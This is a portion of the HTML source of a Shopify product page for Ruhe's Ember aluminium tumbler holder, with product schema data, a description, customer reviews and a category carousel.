    "name": "Ember Tumbler Holder (Space Aluminium) - by Ruhe",
    "url": "https:\/\/ruheindia.com\/products\/ember-tumbler-holder-space-aluminium-by-ruhe","image": [
        "https:\/\/ruheindia.com\/cdn\/shop\/products\/1_352d91c4-97f7-4d70-bf3c-a5b966115474.png?v=1753092241\u0026width=1200"
      ],
"sku": "12-0214-01","brand": {
      "@type": "Brand",
      "name": "Ruhe "
    },
    "offers": [{
          "@type" : "Offer","sku": "12-0214-01","availability" : "http://schema.org/InStock",
          "price" : 1023.0,
          "priceCurrency" : "INR",
          "url" : "https:\/\/ruheindia.com\/products\/ember-tumbler-holder-space-aluminium-by-ruhe?variant=43836699050204",
          "seller": {
            "@type": "Organization",
            "name": "Ruhe ",
            
            "sameAs": [
              
"https:\/\/www.facebook.com\/ruhesolutions\/","https:\/\/www.youtube.com\/channel\/UCWGAWGih2uJ6NfaNi0xJFpQ","https:\/\/www.instagram.com\/ruheindia\/","https:\/\/www.linkedin.com\/company\/ruheindia","https:\/\/t.me\/ruheind"
            ]
          }
        }
]
  }
</script>



<div id="variant_metafield_data" style="display: none;">
  
    <div class="variant-metafield" data-id="43836699050204">
      
    </div>
  
</div>




</div><div id="shopify-section-template--21486290010332__details" class="shopify-section cc-product-details product-details section"><div class="container reading-width"><div class="product-details__block" ><details-disclosure>
                    <details class="disclosure disclosure--row">
                      <summary>
                        <div class="flex justify-between items-center">
                          <h2 class="disclosure__title h5 mb-0">Description</h2>
                          <span class="disclosure__toggle"><svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" aria-hidden="true" focusable="false" role="presentation" class="icon"><path class="h-line" d="M4 12h16"/><path class="v-line" d="M12 4v16"/></svg>
</span>
                        </div>
                      </summary>
                      <div class="disclosure__panel has-motion">
                        <div class="disclosure__content rte product-description"><p><b>Ruhe Ember Tumbler Holder,</b><b> a smart combination of light-weight and strong aluminium and glass bathroom accessory that helps you organise your self-care tools like toothbrush, Paste, Razor.</b></p>
 <p data-mce-fragment="1"><b data-mce-fragment="1">Also referred to as :</b>Â Bathroom toothbrush holder, brush holder, toothbrush stand, wall mounted toothbrush holder, brush stand, toothpaste stand, toothpaste and brush holder, toothbrush holder set, toothbrush holder wall, bathroom tumbler, brush stand <span data-mce-fragment="1">aluminium</span>, brush and paste holder, latest tumbler holder, toothbrush stand aluminium, designer toothbrush holder,Â manufacturer, supplier, dealer.</p>
 <p><b>Material &amp; Finish</b></p>
 <ul>
 <li style="font-weight: 400;">
 <span style="font-weight: 400;">Tumbler HolderÂ is manufactured in </span><b>high-grade Space Aluminium</b> <span style="font-weight: 400;">with </span><span style="font-weight: 400;">non-corrosive, scratch-proof and rust-resistant qualities.</span>
 </li>
 <li style="font-weight: 400;">
 <span style="font-weight: 400;">Beautiful and contemporary</span><b> Black Matte Finish</b><span style="font-weight: 400;"> that complements modern bathroom decor.</span>
 </li>
 <li style="font-weight: 400;">
 <b>Long-lasting durability</b><span style="font-weight: 400;"> as the material does not rot, dissolve, leak, flake, rot or peel- it is tested for both hot and cold water.</span>
 </li>
 </ul>
 <p><b>Application</b></p>
 <ul>
 <li style="font-weight: 400;"><span style="font-weight: 400;">Â These tumbler holders can be installed besides washbasins to store self-care tools.</span></li>
 </ul>
 <p><b>FunctioningÂ </b></p>
 <ul>
 <li style="font-weight: 400;">
 <span style="font-weight: 400;">The Tumbler is a </span><b>removable cup </b><span style="font-weight: 400;">which is mostly used to store daily hygiene maintenance products and can be used as a mouthwash cup, it comes with a hole to drain out accumulated water.</span>
 </li>
 <li style="font-weight: 400;">
 <span style="font-weight: 400;">Â The Tumbler Holder are sturdy and have a </span><b>good load bearing capacity</b><span style="font-weight: 400;">, making them unbreakable.</span>
 </li>
 </ul>
 <p><b>Highlights</b></p>
 <ul>
 <li style="font-weight: 400;">
 <b>Hassle free maintenance.</b><span style="font-weight: 400;"> Clean with a soft cloth, avoid using harsh chemicals or strong detergents</span>
 </li>
 <li style="font-weight: 400;"><span style="font-weight: 400;">Eco-friendly and reusable packagingÂ </span></li>
 <li style="font-weight: 400;">
 <b>100% Made in India </b><span style="font-weight: 400;">Toothbrush Holder</span>
 </li>
 <li style="font-weight: 400;"><b>One year WarrantyÂ </b></li>
 </ul>
 <p><b>Accessories Included</b></p>
 <ul>
 <li style="font-weight: 400;"><span style="font-weight: 400;">1 Tumbler HolderÂ </span></li>
 <li style="font-weight: 400;"><span style="font-weight: 400;">2 ScrewsÂ </span></li>
 <li style="font-weight: 400;"><span style="font-weight: 400;">2 PVC Dowels (Gitti)</span></li>
 </ul>
</div>
                      </div>
                    </details>
                  </details-disclosure></div><div class="product-details__block" >
            <div id="my-acc" class="accordion-div">
 
   
  
</div>

<style>
span#plus-sign {
  max-width: 30%;
  float: right;
  justify-content: end;
  display: flex;
  opacity: 0.5;
}

#plus-sign img {
  max-width: 20%;
}

span.faq__question-heading {
    color: #1d0803;
}

.panel {
  padding: 0 18px;
  font-size: 1.6rem;
  background-color: transparent;
  max-height: 0;
  overflow: hidden;
min-width:100%;
  transition: max-height 0.3s ease-out;
}</style>



<script>
var acc = document.getElementsByClassName("accordion");
var i;

for (i = 0; i < acc.length; i++) {
acc[i].addEventListener("click", function() {

var panel = this.nextElementSibling;
if (panel.style.maxHeight){
  panel.style.maxHeight = null;
} else {
  let active = document.querySelectorAll(".accordion-div .accordion.active");
  for(let j = 0; j < active.length; j++){
    active[j].classList.remove("active");
    active[j].nextElementSibling.style.maxHeight = null;
  }
  this.classList.toggle("active");
  panel.style.maxHeight = panel.scrollHeight + "px";
}
});
}
</script>
          </div></div>
</div><div id="shopify-section-template--21486290010332__product-description-images" class="shopify-section"><style data-shopify>
  .product-description-images .image-wrapper img{
    width:100%;
  }
</style>
<div class="product-description-images">
  <div class="page-width">
    
    
    
  </div>
</div>
</div><section id="shopify-section-template--21486290010332__1714383800c4b6532d" class="shopify-section cc-apps section"><div class="container ">
<div id="shopify-block-AQXBhQ3BWSjZod0gxc__judge_me_reviews_review_widget_pAGUhT" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Ember Tumbler Holder (Space Aluminium) - by Ruhe'
    data-id='8007526482140'
    data-product-id='8007526482140'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="3"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AQXBhQ3BWSjZod0gxc__judge_me_reviews_review_widget_pAGUhT"
    
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2025-07-08T10:34:10Z' data-average-rating='5.00' data-number-of-reviews='7' data-number-of-questions='0' data-image-url='https://cdn.shopify.com/s/files/1/0612/3965/6668/products/1_352d91c4-97f7-4d70-bf3c-a5b966115474.png?v=1751377182'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 5.00 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-rev-widg__summary-text'>Based on 7 reviews</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='7' data-percentage='100'>  <div class='jdgm-histogram__star' role='button' aria-label="100% (7) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 100%;'> </div> </div> <div class='jdgm-histogram__percentage'>100%</div> <div class='jdgm-histogram__frequency'>(7)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'>  <div class='jdgm-rev-widg__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='fac83ad7-ba5f-4620-8002-d1a13ccada60' data-review-language='' data-product-title='Ember Tumbler Holder (Space Aluminium) - by Ruhe®' data-product-url='/products/ember-tumbler-holder-space-aluminium-by-ruhe' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > D </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-12-12 04:31:52 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Diksha jain</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Ember Tumbler Holder (Space Aluminium) - by Ruhe</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='631bde83-0fb0-4336-887a-babd79553aa9' data-review-language='' data-product-title='Ember Tumbler Holder (Space Aluminium) - by Ruhe®' data-product-url='/products/ember-tumbler-holder-space-aluminium-by-ruhe' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > s </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-12-12 04:30:28 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>shalini prakash</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Ember Tumbler Holder (Space Aluminium) - by Ruhe®</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='41c0016f-03d2-42f5-9581-583f0331bd2e' data-review-language='' data-product-title='Ember Tumbler Holder (Space Aluminium) - by Ruhe®' data-product-url='/products/ember-tumbler-holder-space-aluminium-by-ruhe' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > F </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-09-05 12:23:35 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Faizal</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>The design of this holder is very practical. It's functional without sacrificing style.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='beb00503-2d2d-46f4-a52e-137bfa46cd43' data-review-language='' data-product-title='Ember Tumbler Holder (Space Aluminium) - by Ruhe®' data-product-url='/products/ember-tumbler-holder-space-aluminium-by-ruhe' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > M </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-08-31 05:42:30 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Mahaveer singh</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Ember Tumbler Holder (Space Aluminium) - by Ruhe</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='198058a9-b33a-4401-9eb1-424c7d74c95b' data-review-language='' data-product-title='Ember Tumbler Holder (Space Aluminium) - by Ruhe®' data-product-url='/products/ember-tumbler-holder-space-aluminium-by-ruhe' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > J </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-08-28 07:45:41 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Jeevan Mehta</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Ember Tumbler Holder (Space Aluminium) - by Ruhe</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://api.judge.me/reviews/reviews_for_widget' ><a class='jdgm-paginate__page jdgm-curt' data-page='1' aria-label='Page 1' tabindex='0'  role='button'>1</a><a class='jdgm-paginate__page ' data-page='2' aria-label='Page 2' tabindex='0'  role='button'>2</a><a class='jdgm-paginate__page jdgm-paginate__next-page' data-page='2' aria-label='Page 2' tabindex='0' rel='next' role='button'></a><a class='jdgm-paginate__page jdgm-paginate__last-page' data-page='2' aria-label='Page 2' tabindex='0'  role='button'></a></div>  </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div>
</div>
</section><section id="shopify-section-template--21486290010332__recommendations" class="shopify-section cc-product-recommendations"><link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/137/assets/product.aio.min.css?v=107352387702194164971768815783" media="print" onload="this.media='all'"><link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/137/assets/quick-add.aio.min.css?v=67308424130187197051768815788" media="print" onload="this.media='all'">
  <script src="//ruheindia.com/cdn/shop/t/137/assets/quick-add.aio.min.js?v=142921368705131277441768815789" defer="defer"></script>
  <script src="//ruheindia.com/cdn/shop/t/137/assets/variant-picker.aio.min.js?v=166250552529212103101768815812" defer="defer"></script>
  <script src="//ruheindia.com/cdn/shop/t/137/assets/product-form.aio.min.js?v=14889506450099963241768815775" defer="defer"></script>
  <script src="//ruheindia.com/cdn/shop/t/137/assets/custom-select.aio.min.js?v=21461807295380366051768815741" defer="defer"></script><product-recommendations class="section" data-url="/recommendations/products?section_id=template--21486290010332__recommendations&product_id=8007526482140&limit=8&intent=related" data-product-id="8007526482140"></product-recommendations>


</section><section id="shopify-section-template--21486290010332__collection-list" class="shopify-section cc-collection-list"><style data-shopify>
  .card__title{
    font-family:var(--body-font-family)!important;
    font-size:18px!important;
  }
  .card__collection--arrow{
    font-size:14px;
  }
  @media(max-width:768px){
    .card__title{
      font-size:14px!important;
    }
  }
  
</style>
<div class="section color-scheme--transparent"><div class="container">
      <div class="section__header items-center flex flex-row flex-wrap gap-x-theme" data-cc-animate><h2 class="h4 mb-0 flex-auto text-start">More Categories</h2></div>
    </div><carousel-slider class="carousel block" inactive>
      <div class="container relative">
        <div class="slider" id="slider-template--21486290010332__collection-list"><div class="container">
      <ul class="slider__grid grid grid-flow-col auto-cols-2 sm:auto-cols-3 md:auto-cols-4 gap-x-theme gap-y-10" role="list">
          <li class="slider__item" data-cc-animate data-cc-animate-delay="0.07s">
            <div class="card hover:grow-media relative flex flex-col card__collection card__collection--with-border">
  <div class="card__media relative card__media--circle">
    <a href="/collections/sanitaryware" aria-label="Sanitaryware" class="media block relative" tabindex="-1" style="padding-top: 100%;"><img
    
data-srcset="//ruheindia.com/cdn/shop/files/Sanitaryware_1.png?v=1714476736&width=400 320w, //ruheindia.com/cdn/shop/files/Sanitaryware_1.png?v=1714476736&width=575 460w, //ruheindia.com/cdn/shop/files/Sanitaryware_1.png?v=1714476736&width=750 600w, //ruheindia.com/cdn/shop/files/Sanitaryware_1.png?v=1714476736&width=875 700w, //ruheindia.com/cdn/shop/files/Sanitaryware_1.png?v=1714476736&width=1000 800w, //ruheindia.com/cdn/shop/files/Sanitaryware_1.png?v=1714476736&width=1125 900w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 1024px) calc((100vw - 112px) / 3), (min-width: 600px) calc((100vw - 88px) / 2), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/Sanitaryware_1.png?v=1714476736&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201125.0%201125'%3E%3C/svg%3E"
    
      class="img-fit  no-js-hidden"
    loading="lazy"
    width="1125.0"
    height="1125"
    alt=""
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/Sanitaryware_1.png?v=1714476736&width=460"
        loading="lazy"
        
          class="img-fit "
        width="1125.0"
        height="1125"
        alt=""
      >
    </noscript>
</a>
  </div>
  <div class="card__info relative text-center">
    <p class="card__title h6 mb-2 last:mb-0"><a href="/collections/sanitaryware" class="card-link text-current">Sanitaryware</a></p><a href="/collections/sanitaryware" class="text-theme-text inline-flex card__collection--arrow">
        View collection
        <span class="has-ltr-icon flex items-center mis-2"><svg width="18" height="19" viewBox="0 0 17.99 18.62" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M4.77 9.31h7.81M8.86 5.17l4 4.14-4 4.14" fill="none" stroke="currentColor" stroke-width="1.25"/><ellipse cx="9" cy="9.31" rx="8.37" ry="8.69" fill="none" stroke="currentColor" stroke-width="1.25"/></svg></span>
      </a></div>
</div>

          </li>
          

          <li class="slider__item" data-cc-animate data-cc-animate-delay="0.14s">
            <div class="card hover:grow-media relative flex flex-col card__collection card__collection--with-border">
  <div class="card__media relative card__media--circle">
    <a href="/collections/kitchen-sinks" aria-label="Kitchen Sinks" class="media block relative" tabindex="-1" style="padding-top: 100%;"><img
    
data-srcset="//ruheindia.com/cdn/shop/files/Kitchen_Sinks_1_7001fa7c-d285-4d77-87e4-3dd42195a053.png?v=1714476301&width=400 320w, //ruheindia.com/cdn/shop/files/Kitchen_Sinks_1_7001fa7c-d285-4d77-87e4-3dd42195a053.png?v=1714476301&width=575 460w, //ruheindia.com/cdn/shop/files/Kitchen_Sinks_1_7001fa7c-d285-4d77-87e4-3dd42195a053.png?v=1714476301&width=750 600w, //ruheindia.com/cdn/shop/files/Kitchen_Sinks_1_7001fa7c-d285-4d77-87e4-3dd42195a053.png?v=1714476301&width=875 700w, //ruheindia.com/cdn/shop/files/Kitchen_Sinks_1_7001fa7c-d285-4d77-87e4-3dd42195a053.png?v=1714476301&width=1000 800w, //ruheindia.com/cdn/shop/files/Kitchen_Sinks_1_7001fa7c-d285-4d77-87e4-3dd42195a053.png?v=1714476301&width=1125 900w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 1024px) calc((100vw - 112px) / 3), (min-width: 600px) calc((100vw - 88px) / 2), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/Kitchen_Sinks_1_7001fa7c-d285-4d77-87e4-3dd42195a053.png?v=1714476301&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201125.0%201125'%3E%3C/svg%3E"
    
      class="img-fit  no-js-hidden"
    loading="lazy"
    width="1125.0"
    height="1125"
    alt=""
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/Kitchen_Sinks_1_7001fa7c-d285-4d77-87e4-3dd42195a053.png?v=1714476301&width=460"
        loading="lazy"
        
          class="img-fit "
        width="1125.0"
        height="1125"
        alt=""
      >
    </noscript>
</a>
  </div>
  <div class="card__info relative text-center">
    <p class="card__title h6 mb-2 last:mb-0"><a href="/collections/kitchen-sinks" class="card-link text-current">Kitchen Sinks</a></p><a href="/collections/kitchen-sinks" class="text-theme-text inline-flex card__collection--arrow">
        View collection
        <span class="has-ltr-icon flex items-center mis-2"><svg width="18" height="19" viewBox="0 0 17.99 18.62" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M4.77 9.31h7.81M8.86 5.17l4 4.14-4 4.14" fill="none" stroke="currentColor" stroke-width="1.25"/><ellipse cx="9" cy="9.31" rx="8.37" ry="8.69" fill="none" stroke="currentColor" stroke-width="1.25"/></svg></span>
      </a></div>
</div>

          </li>
          

          <li class="slider__item" data-cc-animate data-cc-animate-delay="0.21s">
            <div class="card hover:grow-media relative flex flex-col card__collection card__collection--with-border">
  <div class="card__media relative card__media--circle">
    <a href="/collections/floor-drains" aria-label="Floor Drains" class="media block relative" tabindex="-1" style="padding-top: 100%;"><img
    
data-srcset="//ruheindia.com/cdn/shop/files/Floor_Drains_01989b81-058b-4705-8319-c155030b9caa.png?v=1714476355&width=400 320w, //ruheindia.com/cdn/shop/files/Floor_Drains_01989b81-058b-4705-8319-c155030b9caa.png?v=1714476355&width=575 460w, //ruheindia.com/cdn/shop/files/Floor_Drains_01989b81-058b-4705-8319-c155030b9caa.png?v=1714476355&width=750 600w, //ruheindia.com/cdn/shop/files/Floor_Drains_01989b81-058b-4705-8319-c155030b9caa.png?v=1714476355&width=875 700w, //ruheindia.com/cdn/shop/files/Floor_Drains_01989b81-058b-4705-8319-c155030b9caa.png?v=1714476355&width=1000 800w, //ruheindia.com/cdn/shop/files/Floor_Drains_01989b81-058b-4705-8319-c155030b9caa.png?v=1714476355&width=1125 900w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 1024px) calc((100vw - 112px) / 3), (min-width: 600px) calc((100vw - 88px) / 2), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/Floor_Drains_01989b81-058b-4705-8319-c155030b9caa.png?v=1714476355&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201125.0%201125'%3E%3C/svg%3E"
    
      class="img-fit  no-js-hidden"
    loading="lazy"
    width="1125.0"
    height="1125"
    alt=""
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/Floor_Drains_01989b81-058b-4705-8319-c155030b9caa.png?v=1714476355&width=460"
        loading="lazy"
        
          class="img-fit "
        width="1125.0"
        height="1125"
        alt=""
      >
    </noscript>
</a>
  </div>
  <div class="card__info relative text-center">
    <p class="card__title h6 mb-2 last:mb-0"><a href="/collections/floor-drains" class="card-link text-current">Floor Drains</a></p><a href="/collections/floor-drains" class="text-theme-text inline-flex card__collection--arrow">
        View collection
        <span class="has-ltr-icon flex items-center mis-2"><svg width="18" height="19" viewBox="0 0 17.99 18.62" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M4.77 9.31h7.81M8.86 5.17l4 4.14-4 4.14" fill="none" stroke="currentColor" stroke-width="1.25"/><ellipse cx="9" cy="9.31" rx="8.37" ry="8.69" fill="none" stroke="currentColor" stroke-width="1.25"/></svg></span>
      </a></div>
</div>

          </li>
          

          <li class="slider__item" data-cc-animate data-cc-animate-delay="0.28s">
            <div class="card hover:grow-media relative flex flex-col card__collection card__collection--with-border">
  <div class="card__media relative card__media--circle">
    <a href="/collections/showers" aria-label="Showers" class="media block relative" tabindex="-1" style="padding-top: 100%;"><img
    
data-srcset="//ruheindia.com/cdn/shop/files/Showers_40e929c3-1b69-4c12-8060-f171e5abc018.png?v=1714476434&width=400 320w, //ruheindia.com/cdn/shop/files/Showers_40e929c3-1b69-4c12-8060-f171e5abc018.png?v=1714476434&width=575 460w, //ruheindia.com/cdn/shop/files/Showers_40e929c3-1b69-4c12-8060-f171e5abc018.png?v=1714476434&width=750 600w, //ruheindia.com/cdn/shop/files/Showers_40e929c3-1b69-4c12-8060-f171e5abc018.png?v=1714476434&width=875 700w, //ruheindia.com/cdn/shop/files/Showers_40e929c3-1b69-4c12-8060-f171e5abc018.png?v=1714476434&width=1000 800w, //ruheindia.com/cdn/shop/files/Showers_40e929c3-1b69-4c12-8060-f171e5abc018.png?v=1714476434&width=1125 900w"
    
